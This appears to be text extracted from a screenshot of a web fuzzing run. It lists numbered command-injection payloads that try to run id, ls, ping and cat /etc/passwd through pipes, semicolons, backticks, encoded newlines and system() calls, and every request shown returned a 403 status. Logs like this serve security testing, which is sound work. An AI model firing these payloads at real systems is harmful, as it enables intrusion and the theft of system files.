 Request Payload Status Error Timeout Length
39 a)|id 403 721
40 a|id 403 721
41 a)|id; 403 721
42 a|id 403 721
43 |/bin/ls -al 403 721
44 a);/usr/bin/id 403 721
45 a;/usr/bin/id 403 721
46 a);/usr/bin/id; 403 721
47 a;/usr/bin/id; 403 721
48 a);/usr/bin/id| 403 721
49 a;/usr/bin/id| 403 721
50 a)|/usr/bin/id 403 721
51 a|/usr/bin/id 403 721
52 a)|/usr/bin/id; 403 721
53 a|/usr/bin/id 403 721
54 ;system('cat%20/etc/passwd') 403 721
55 ;system('id') 403 721
56 ;system('/usr/bin/id') 403 721
57 %0Acat%20/etc/passwd 403 721
65 `ping 127.0.0.1` 403 721